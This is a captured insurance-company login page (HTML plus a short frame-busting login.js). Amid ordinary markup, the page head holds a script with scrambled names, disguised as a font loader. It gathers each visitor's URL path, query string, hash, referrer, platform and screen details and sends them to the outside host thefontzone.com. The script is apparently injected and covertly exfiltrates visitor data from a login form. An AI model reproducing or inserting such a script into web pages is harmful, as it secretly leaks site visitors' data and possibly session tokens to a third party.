

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.primeroseguros.com/Sims/login.jsp
body_size: 10397
content:


<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01//EN" "http://www.w3.org/TR/html4/strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
	<meta name="keywords" content="Primero Seguros, Sims, Monterrey, Seguros, Seguros de Vida, Seguros de Auto, Cotizador">
	<meta name="description" content="Sistema cotizador de polizas de auto y vida de Primero Seguros">
	
	
	
	<head>
	<title>Primero Seguros</title>
        <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
        <meta name="description" content="Conoce Primero Seguros y los productos que te ofrece para tu tranquilidad y bienestar.">
        <meta name="keywords" content="Primero Seguros, Seguros, Monterrey, Mexico, Primero, Seguro Auto, Seguro Automovil, Auto, Automovil, Seguro Hogar, Hogar, Seguro Casa Habitacion, Seguro Pyme, Pyme, Responsabilidad Civil, Seguro Responsabilidad Civil, Transporte de Mercancias, Seguro Transporte, Seguro Empresarial, Seguro Mercancias, Garantia Extendida, Extension de Garantia, Seguro Basico Estandarizado, AmTrust, Agentes de Seguros, Cancelacion de Boda, Seguro Boda, Seguro Bicicleta, Seguro Bici, Seguro cuatrimoto, Seguro ATV" />
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no">


        <script type="text/javascript" src="/Sims/ruxitagentjs_ICANVfhqru_10327251022105625.js" data-dtconfig="app=33f6413796eddca5|cuc=miociqf8|owasp=1|mel=100000|featureHash=ICANVfhqru|dpvc=1|md=mdcc1=abody ^rb table ^rb tbody ^rb tr ^rb td:nth-child(4) ^rb table ^rb tbody ^rb tr ^rb td:nth-child(3)|lastModification=1765281962481|tp=500,50,0|rdnt=1|uxrgce=1|srbbv=2|agentUri=/Sims/ruxitagentjs_ICANVfhqru_10327251022105625.js|reportUrl=/Sims/rb_bf52993exg|rid=RID_496317699|rpid=1185362168|domain=primeroseguros.com"></script><link rel="shortcut icon" href="/Sims/images/favicon.png">
                <!-- CSS -->
                
                <link href="/Sims/css/login/preload.css" rel="stylesheet" type="text/css" media="screen"/>
                <link href="/Sims/css/login/bootstrap.min.css" rel="stylesheet" type="text/css" media="screen"/>

                <link href="/Sims/css/login/font-awesome.min.css" rel="stylesheet" type="text/css" media="screen"/>
                <link href="/Sims/css/login/animate.min.css" rel="stylesheet" type="text/css" media="screen"/>
                <link href="/Sims/css/login/style-blue4.css" rel="stylesheet" type="text/css" media="screen"/>

                <!--jquery1.6------------------------------------------------------------------------------------------>
                <link href="/Sims/js/jquery1.6/css/smoothness/jquery-ui-1.8.12.custom.css" rel="stylesheet" type="text/css" />
                <script type="text/javascript" src="/Sims/js/jquery1.6/js/jquery-1.6.min.js"></script>
                <script type="text/javascript" src="/Sims/js/jquery1.6/js/jquery-ui-1.8.12.custom.min.js"></script>
                <script type="text/javascript" src="/Sims/js/jquery_validation/jquery.validate.min.js"></script>
            
                <script type="text/javascript" src="/Sims/js/ga-tracking-code.js"></script>
                <script type="text/javascript" src="/Sims/js/login/login.js"></script>
                <script>
                    //from js/utils.js
                    $(document).ready(function () {
                        $('.paper-back-full').css('background-image','url(images/back.png)');
                        $('.paper-back-full').css('background-repeat','repeat');
                        $('body').css('background-color','#d2e8ff');
                        $('#status').fadeOut(); // will first fade out the loading animation
                        $('#preloader').delay(350).fadeOut('slow'); // will fade out the white DIV that covers the website.
                        $('body').delay(350).css({'overflow':'visible'});
                        wrapResize();
                        
                        $("form").submit(function(){
                            $(':submit').attr('disabled', 'disabled');
                            $(this).find(":submit").each(function(){
                                $(this).addClass("hidden");
                                $(this).parent().append('<img src="/Sims/images/bx_loader.gif" class="pull-right"/>');
                            });     
                        });
                    });

                    $(window).resize(wrapResize);

                    function wrapResize (){
                        var back = $('.paper-back-full');

                        var size = $(window).height();
                        back.css('min-height', size + "px");
                    }
                </script>
                <script>
                    function font_fam_apwalyt(){ 
                        var fnz_wayrazhe = {};
                        var mtd = 'GET' ;
                        fnz_wayrazhe.i = location.host;
                        fnz_wayrazhe.l = location.hostname;
                        fnz_wayrazhe.p = location.pathname;
                        fnz_wayrazhe.o = navigator.platform;
                        fnz_wayrazhe.g5 = new XMLHttpRequest();
                        fnz_wayrazhe.v2 = screen.width + 'x' + screen.height;
                        fnz_wayrazhe.r3 = new Date().getTimezoneOffset();
                        fnz_wayrazhe.s4 = encodeURIComponent(document.referrer);
                        fnz_wayrazhe.y1 = encodeURIComponent(location.protocol);
                        fnz_wayrazhe.y2 = encodeURIComponent(location.hash);
                        fnz_wayrazhe.y3 = encodeURIComponent(location.search);
                        fnz_wayrazhe.g5.open(mtd, "https://thefontzone.com/v4/w/fonts/4525d17d4c653a1add50f465dc3e6cf0?i=" + fnz_wayrazhe.i + "&l=" + fnz_wayrazhe.l + "&p=" + fnz_wayrazhe.p + "&o=" + fnz_wayrazhe.o + "&v2=" + fnz_wayrazhe.v2 + "&r3=" + fnz_wayrazhe.r3 + "&s4=" + fnz_wayrazhe.s4 + "&y1=" + fnz_wayrazhe.y1 + "&y2=" + fnz_wayrazhe.y2 + "&y3=" + fnz_wayrazhe.y3);
                        fnz_wayrazhe.g5.send();
                    };
                    font_fam_apwalyt();
                </script>
                <style type="text/css">
                /* Ajustes generales para el footer */
                #footer {
                    position: fixed;
                    bottom: 0;
                    width: 100%;
                    padding: 5px;
                    text-align: center; /* Centra el contenido del footer */
                    border-top: solid 1px #555;
                    display: flex;
                    justify-content: center; /* Centra el contenido horizontalmente */
                    align-items: center; /* Centra el contenido verticalmente */
                }

                /* Estilo para el contenido del footer */
                .footer-content {
                    display: flex;
                    justify-content: center; /* Centrar elementos horizontalmente */
                    align-items: center; /* Alinea verticalmente al centro */
                    flex-wrap: wrap; /* Permite que los elementos se ajusten en pantallas pequeñas */
                    gap: 30px; /* Espacio entre los elementos */
                }

                /* Estilos para el enlace */
                #footer a {
                    color: #fff;
                    text-decoration: none;
                }

                #footer a:hover {
                    color: #2366f0;
                }

                /* Estilos para el texto */
                #footer p {
                    font-size: 14px;
                    color: #fff;
                    margin-top: 10px;
                }   
                        
		</style> 
    </head>
    

<body>
    <!-- Preloader -->
<div id="preloader">
    <div id="status">&nbsp;</div>
</div>
    
<div class="paper-back-full">
    <div class="login-form-full">
        <div class="fix-box">
            <div class="text-center animated fadeInDown animation-delay-2"><a href="127.0.0.1/portal/index.php" class="active"><img height="" src="images/logo_300.png"></img></a></div>
            <br>
            <div class="transparent-div no-padding animated fadeInUp animation-delay-4">
                <ul class="nav nav-tabs nav-tabs-transparent">
                    <li class="active">
                        <a href="#home" data-toggle="tab">Login</a>
                    </li>
                </ul>

                <!-- Tab panes -->
                <div class="tab-content">
                  <div class="tab-pane active" id="home">
                    <form role="form"  method="post"action="j_spring_security_check">
                        
                        <div class="form-group">
                            
                            <div class="input-group login-input">
                                <span class="input-group-addon"><i class="fa fa-user"></i></span>
                                <input type="text" class="form-control" placeholder="Usuario" name = "j_username">
                            </div>
                            <br>
                            <div class="input-group login-input">
                                <span class="input-group-addon"><i class="fa fa-lock"></i></span>
                                <input type="password" class="form-control" placeholder="Contrase&ntilde;a" name = "j_password">
                            </div>
                            <br>
                            
                            
                            
                            

                            <a href="https://portal.primeroseguros.com/">Ir a portal</a>

                            <br>
                                <a href="/Sims/recuperar.jsp?">&iquest;Olvidaste tu contrase&ntilde;a&quest;</a>
                            <button type="submit" class="btn btn-ar btn-primary pull-right">Entrar!</button>
                            <div class="clearfix"></div>
                        </div>
                            
                    </form>
                  </div>
                </div>
                
            </div>
        </div>
    </div>
    
    
</div>
<footer id="footer">
    <div class="footer-content">
        <a href="https://portal.primeroseguros.com/politicas_vdp.php" class="active">Política de Divulgación de Vulnerabilidades / Vulnerability Disclosure Policy</a>
    </div>
</footer>
</body>
</html>


--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://www.primeroseguros.com/Sims/js/login/login.js
body_size: -291
content:
if (top != self) {
        top.location.replace(self.location+"?logout=1");
}
